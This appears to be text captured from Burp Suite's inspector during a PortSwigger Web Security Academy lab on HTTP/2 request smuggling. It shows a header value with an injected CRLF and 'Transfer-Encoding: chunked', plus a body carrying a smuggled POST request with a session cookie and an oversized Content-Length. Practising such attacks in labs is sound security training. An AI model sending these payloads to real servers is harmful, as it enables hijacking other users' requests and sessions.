 Inspector
Back
Request header
Name
foo
Value
bar\r\n
Transfer-Encoding: chunked
Decoded from: Select
Cancel Apply changes
Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax.
You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0\r\n
2 \r\n
3 POST / HTTP/1.1\r\n
4 Host: 0ab500740355744881f4b1bc00da0023.web-security-academy.net\r\n
5 Cookie: session=YXYCDF5gAFQApGkZ3epKK9jtK3wDBMb9\r\n
6 Content-Length: 800\r\n
7 \r\n
8 search=nutty